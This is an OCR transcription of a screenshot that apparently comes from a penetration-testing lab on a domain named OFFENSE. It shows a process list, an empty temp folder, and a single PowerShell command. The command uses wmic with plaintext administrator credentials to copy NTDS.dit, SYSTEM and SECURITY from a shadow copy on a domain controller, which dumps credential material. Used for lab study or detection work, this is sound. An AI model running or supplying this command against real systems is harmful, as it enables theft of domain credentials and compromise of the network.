 Process Explorer - Sysinternals: www.sysinternals.com [OFFENSE\Administrator]
File Options View Process Find Users Help
Process CPU Private Bytes Working Set PID Description Company Name
System Idle Process 98.95 0 K
System 0.03 112 K 31
Interrupts 0.13 0 K
smss.exe 284 K 1,03
csrss.exe < 0.01 1,724 K 4,18
wininit.exe 800 K 3,67
services.exe 4,148 K 8,11
svchost.exe 3,716 K 10,12
unsecapp.exe 1,032 K 4,40
WmiPrvSE.exe 1,660 K 5,81
svchost.exe 3,480 K 7,42
VBoxService.exe < 0.01 2,196 K 6,14
svchost.exe 15,276 K 19,73
svchost.exe < 0.01 18,000 K 32,45
taskhostex.exe 3,212 K 8,47
svchost.exe 8,080 K 17,11
svchost.exe 8,284 K 16,96
svchost.exe < 0.01 9,312 K 14,77
temp
File Home Share View
This PC Local Disk (C:) temp
Search temp
Name Date modified Type Size
This folder is empty.
Favorites
Desktop
Downloads
Recent places
This PC
Desktop
Documents
Downloads
Windows PowerShell
PS C:\Users\spotless.OFFENSE> wmic /node:dc01 /user:administrator@offense /password:123456 process call create "cmd /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Wi
ndows\NTDS\NTDS.dit c:\temp\ & copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM c:\temp\ & copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowC
opy1\Windows\System32\config\SECURITY c:\temp\"